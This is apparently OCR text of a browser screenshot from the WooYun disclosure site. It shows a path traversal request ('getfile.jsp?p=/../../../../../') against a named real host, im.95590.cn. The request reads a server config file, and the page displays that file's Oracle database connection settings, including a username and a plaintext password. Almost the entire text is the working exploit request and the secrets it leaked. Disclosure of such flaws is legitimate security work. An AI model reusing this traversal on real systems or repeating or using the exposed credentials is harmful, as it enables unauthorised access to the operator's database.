 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://im.95590.cn:7002/web/common/getfile.jsp?p=/../../../../../opt/uficc/icc_config/Proxool.properties
jdbc-1.proxool.alias = uficc
jdbc-1.proxool.driver-url = jdbc:oracle:thin:@127.0.0.1:1521:uficc
jdbc-1.proxool.driver-class = oracle.jdbc.driver.OracleDriver
jdbc-1.user = uficc
jdbc-1.password = a123456
jdbc-1.proxool.house-keeping-sleep-time = 40000
jdbc-1.proxool.house-keeping-test-sql = select SYSDATE FROM DUAL
jdbc-1.proxool.maximum-connection-count = 20
jdbc-1.proxool.minimum-connection-count = 1
jdbc-1.proxool.maximum-connection-lifetime = 18000000
jdbc-1.proxool.simultaneous-build-throttle = 5
jdbc-1.proxool.recently-started-threshold = 40000
jdbc-1.proxool.overload-without-refusal-lifetime = 50000
jdbc-1.proxool.maximum-active-time = 1800000
jdbc-1.proxool.verbose = true
jdbc-1.proxool.trace = true
jdbc-1.proxool.fatal-sql-exception = Fatal error
jdbc-1.proxool.prototype-count = 2
jdbc-1.proxool.test-before-use = true
jdbc-1.proxool.test-after-use = true
www.wooyun.org